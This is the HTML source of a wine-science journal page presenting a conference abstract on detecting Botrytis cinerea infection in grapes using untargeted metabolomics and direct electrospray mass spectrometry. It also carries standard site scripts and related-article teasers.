<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"40895","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"b77e5920fc"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/40895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=40895' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-40895-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/40895/et-core-unified-tb-43-40895.min.css?ver=1765382428" /><link rel="stylesheet" id="et-core-unified-40895-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/40895/et-core-unified-40895.min.css?ver=1765382428" /></head>
<body class="wp-singular post-template-default single single-post postid-40895 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-40895" class="et_pb_post post-40895 post type-post status-publish format-standard hentry category-ives-conference-series category-oeno-macrowine category-oeno-macrowine-2023 category-short-communications-plant-and-environment-grape-and-wine-quality tag-ives-conference-series tag-oeno-macrowine-2023 tag-oeno-macrowine">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/12/ICS-banniere-OenoMacrowine2023-1900x300-1.jpg" alt="terclim by ICS banner" title="ICS-banniere-OenoMacrowine2023-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/12/ICS-banniere-OenoMacrowine2023-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/12/ICS-banniere-OenoMacrowine2023-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/12/ICS-banniere-OenoMacrowine2023-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/12/ICS-banniere-OenoMacrowine2023-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-40500" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">DISCRIMINATION OF <i>BOTRYTIS CINEREA</i> INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>DISCRIMINATION OF <i>BOTRYTIS CINEREA</i> INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Infection of grapes (Vitis vinifera) by Botrytis cinerea (grey mould) is a frequent occurrence in vineyards and during prolonged wet and humid conditions can lead to significant detrimental impact on yield and overall quality. Growth of B. cinerea causes oxidisation of phenolic compounds resulting in a loss of colour and formation of a suite of off-flavours and odours in wine made from excessively infected fruit. Apart from wine grapes, developing post-harvest B. cinerea infection in high-value horticultural products during storage, shipment and marketing may cause significant loss in fresh fruits, vegetables and other crops. A rapid and sensitive assessment method to detect, screen and quantify fungal infection would greatly assist viticultural growers and winemakers in determining fruit quality.<br />In this study metabolites were extracted from homogenate samples using acetonitrile with the data set comprising 140 healthy and infected grapes representing different vintages, cultivars, regions and maturity stages. Sample extracts were randomly analysed by direct injection into a LTQ ion mass spectrometer, operating in negative mode, including regular quality assurance samples with data collected from 50-2000 m/z for 1 minute. Molecular feature abundances were summed between 0.1-0.4 minutes and minmax normalised prior to PCA for quality control. Samples were randomly assigned to a calibration and independent test data set, with feature reduction, a two-class model PLS-DA, cross validation and permutation testing performed with the calibration data set. Prediction of sample class in the independent test samples demonstrated an overall predictive error of less than 5%. Feature importance was assessed using a combined VIP and selectivity ratio plot which demonstrated a high level of correlation with standard volcano plots. Annotation of important molecular features was undertaken using a high resolution Orbitrap MS detector, and LCqTOF of selected samples from healthy and infected extracts.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: February 9, 2024</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: OENO Macrowine 2023</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="font-weight: 400;">Liang Jiang1-3, Morphy C. Dumlao1,2,4, William A. Donald4, Christopher C. Steel1,3, Leigh M. Schmidtke1-3</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div><em>1.<span class="Apple-tab-span"> </span> Gulbali Institute, Charles Sturt University, Wagga Wagga, New South Wales, Australia 2678</em></div>
<div><em>2.<span class="Apple-tab-span"> </span>The Australian Research Council Training Centre for Innovative Wine Production, University of Adelaide (Waite Campus), South Australia 5064</em></div>
<div><em>3.<span class="Apple-tab-span"> </span>School of Agricultural, Environmental and Veterinary Science, Faculty of Science, Charles Sturt University, Wagga Wagga, New South Wales, Australia 2678</em></div>
<div><em>4.<span class="Apple-tab-span"> </span>School of Chemistry, Faculty of Science, University of New South Wales (Sydney), New South Wales, Australia, 2052</em></div></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author*</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="ywvnat[at]pfh.rqh.nh" class="mail-link" data-wpel-link="ignore"><span id="eeb-394467-465132"></span><script type="text/javascript">(function() {var ml="culg%iedn4s0.ja",mi="2=5>8349;0:1<671<>1",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-394467-465132").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Rapid analysis, metabolomics work ﬂow, high resolution mass spectrometry, fruit quality</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | oeno macrowine 2023 | oeno-macrowine</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41862"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41862/">EVOLUTION OF CHEMICAL AND SENSORIAL PROFILE OF WINES ELABORATED WITH THEIR OWN TOASTED VINE-SHOOTS AND MICRO-OXYGENATION</a></h2>
								<div class="et_pb_slide_content
																">
									<div>The positive contribution of toasted vine-shoots (SEGs, Shoot from vines – Enological – Granule) used in winemaking to the chemical and sensory profile of wines has been widely proven. However, the combination of this new enological tool with other winemaking technologies, such as micro-oxygenation (MOX), has not been studied so far. It is known that micro-oxygenation is used in wineries to stabilizes color, improves structure or combining with oak alternatives products to achieve a more effective aroma integration of wines. For that, its implementation in combination with SEGs could result in differentiated wines.</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41862/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-42103"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/42103/">GRAPE SPIRITS FOR PORT WINE PRODUCTION: SCREENING THEIR AROMA PROFILE</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Port is a fortified wine, produced from grapes grown in the demarcated Douro region. The fortification process consists in the addition of a grape spirit (77% v/v) to the fermenting juice for fermentation interruption, resulting in remaining residual sugars in the wine and increased alcohol content (19-22%). The approval of grape spirits follows the Appellation (D.O. Port wine) rules1 and it is currently carried out based on analytical control and on sensory evaluation done by the public Institute that upholds the control of the quality of Douro Appellation wines. However, the producers of Port wines would like to have more information about quality markers of grape spirits.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/42103/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41409"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41409/">THE ODORIFEROUS VOLATILE CHEMICALS BEHIND THE OXIDATIVE AROMA DEGRADATION OF SPANISH RED WINES</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>It is a well-established fact that premature oxidation is noxious for wine aromatic quality and longevity. Although some oxidation-related aroma molecules have been previously identified, there are not works carrying out systematic research about the changes in the profiles of odour-active volatiles during wine oxidation.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41409/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-40727"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/40727/">LARGE-SCALE PHENOTYPIC SCREENING OF THE SPOILAGE YEAST <i>BRETTANOMYCES BRUXELLENSIS</i>: UNTANGLING PATTERNS OF ADAPTATION AND SELECTION, AND CONSEQUENCES FOR INNOVATIVE WINE TREATMENTS</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Brettanomyces bruxellensis is considered as the main spoilage yeast in oenology. Its presence in red wine leads to off-flavour due to the production of volatile phenols such as 4-vinylphenol, 4-vinylguaiacol, 4-ethylphenol and 4-ethylguaiacol, whose aromatic notes are unpleasant (e.g. animal, leather, horse or pharmaceutical). Beside wine, B. bruxellensis is commonly isolated from beer, kombucha and bioethanol production, where its role can be described as negative or positive. Recent genomic studies unveiled the existence of various populations.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/40727/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41320"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41320/">WINE FERMENTATION METABOLITES PRODUCED BY TWO <i>TORULASPORA DELBRUECKII</i> STRAINS ISOLATED FROM OKANAGAN VALLEY, BC, CANADA VINEYARDS</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Wine aroma is influenced by various factors, from agricultural practices in the vineyard to the enological choices made by winemakers throughout the vinification process. Spontaneous fermentations have a characteristically deeper complexity of aromas when compared to fermentations that have been inoculated with Saccharomyces (S.) cerevisiae because of the diversity of microflora naturally present on grape skins. Non-Saccharomyces yeast are being extensively studied for their ability to positively contribute to wine aroma and flavour. These yeasts are known to liberate more bound volatile compounds present in grape must than S. cerevisiae through the enzymatic action of β-glucosidases and β-lyases1.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41320/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
